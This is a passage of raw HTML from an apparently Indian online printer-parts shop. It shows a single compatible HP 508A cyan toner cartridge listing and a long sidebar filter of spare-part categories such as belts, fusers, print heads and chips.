            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-69">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-69" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													
												
												
													<div class="row products products-loop products-grid row-count-4" data-row-count="4">

							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-201338 status-publish instock product_cat-cartridge-inkjet-laser-copier-plotter-digital product_cat-printer-consumables product_cat-compatible-toner-cartridge has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/printer-consumables/laser-toner-cartridge-508a-cyan-cf361a-compatible-for-hp-color-laserjet-mfp-m552a-m553a-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_508A_Cyan_CF361A_Compatible_For_HP_Color_LaserJet_MFP_M552A_M553A_Printer-300x300.jpeg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_508A_Cyan_CF361A_Compatible_For_HP_Color_LaserJet_MFP_M552A_M553A_Printer-300x300.jpeg 300w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_508A_Cyan_CF361A_Compatible_For_HP_Color_LaserJet_MFP_M552A_M553A_Printer-150x150.jpeg 150w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_508A_Cyan_CF361A_Compatible_For_HP_Color_LaserJet_MFP_M552A_M553A_Printer-768x768.jpeg 768w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_508A_Cyan_CF361A_Compatible_For_HP_Color_LaserJet_MFP_M552A_M553A_Printer-1x1.jpeg 1w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_508A_Cyan_CF361A_Compatible_For_HP_Color_LaserJet_MFP_M552A_M553A_Printer-10x10.jpeg 10w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_508A_Cyan_CF361A_Compatible_For_HP_Color_LaserJet_MFP_M552A_M553A_Printer-600x600.jpeg 600w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_508A_Cyan_CF361A_Compatible_For_HP_Color_LaserJet_MFP_M552A_M553A_Printer-100x100.jpeg 100w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_508A_Cyan_CF361A_Compatible_For_HP_Color_LaserJet_MFP_M552A_M553A_Printer.jpeg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/printer-consumables/laser-toner-cartridge-508a-cyan-cf361a-compatible-for-hp-color-laserjet-mfp-m552a-m553a-printer/">Laser Toner Cartridge 508A Cyan CF361A Compatible For HP Color LaserJet MFP M552A M553A Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='201338'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,271</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
							</div> <!-- .row -->												
						                            <div class="after-shop-loop"></div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="724b1c3875" data-id="prdctfltr-6977887f4a6f1">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_product-code" value="cf361a" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_6977887f4bffa prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" /><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" /><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" /><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" /><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" /><span>Chip Drum Assembly</span></label><label class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input 